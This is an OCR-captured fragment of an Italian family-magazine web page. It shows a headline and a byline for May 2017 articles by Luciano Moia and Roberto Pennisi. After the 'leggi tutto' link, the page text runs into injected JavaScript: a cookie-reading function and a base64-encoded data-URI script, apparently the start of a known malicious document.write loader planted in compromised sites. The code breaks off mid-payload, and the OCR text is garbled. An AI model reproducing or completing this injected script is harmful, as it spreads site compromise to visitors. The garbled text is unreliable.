
verrà rilanciata la rete
Noi famiglia & vita, maggio 2017 articoli di Luciano Moia
e Roberto Pennisi leggi tutto function getCookie(e)
{var U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp